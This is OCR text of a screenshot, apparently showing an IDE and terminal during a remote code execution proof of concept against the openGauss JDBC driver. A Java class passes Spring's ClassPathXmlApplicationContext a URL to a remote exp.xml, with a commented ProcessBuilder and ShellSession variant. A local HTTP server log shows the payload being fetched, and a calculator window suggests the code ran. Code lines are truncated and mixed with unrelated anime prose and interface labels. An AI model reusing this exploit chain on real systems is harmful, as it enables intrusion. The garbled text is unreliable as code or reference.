 OG openGuass
Version control
OpenGaussTest
Project
pom.xml (openGuass)
OpenGaussTest.java
UserController.class
openGauss.jar!\...\pom.xml
.gitignore
docker-compose.yml
Dockerfile
openGauss.jar
BOOT-INF
classes
cn.openGauss.WebApp
Controller
UserController
user
admin
WebApplication
static
16 4 6
28 //import static cn.openGauss.WebApp.exp.PgTest.getDataSource;
29 //import static cn.openGauss.WebApp.exp.Utils.*;
30
31
32 public class OpenGaussTest
33 {
34 public static void main(String[] args) throws Exception
35 {
36 admin user = new admin( name: "EddieMurphy");
37 // String className = "com.tangosol.coherence.mvel2.sh.ShellSessi
38 // String myargs = "new java.lang.ProcessBuilder(new java.lang.St
39
40 String className = "org.springframework.context.support.ClassPat
41 String myargs = "http://localhost:7788/exp.xml";
计算器
程序员
0
HEX 0
DEC 0
OCT 0
S
M
ory
pwsh in Desktop
Desktop python3 -m http.server 7788
Serving HTTP on :: port 7788 (http://[::]:7788/) ...
::ffff:127.0.0.1 - - [23/Sep/2024 15:00:35] "GET /exp.xml HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [23/Sep/2024 15:00:35] "GET /exp.xml HTTP/1.1" 200 -
comers to play, Night afte
a club nam
in Harlem,
they,
ng with others.
Young
thering.
last, they created a new generati
and tired of conventional fixed style jazz.
as they wish. then.....in 2071 in the univer
who are gathering in spaceship "BEBOP
F-8
4 spaces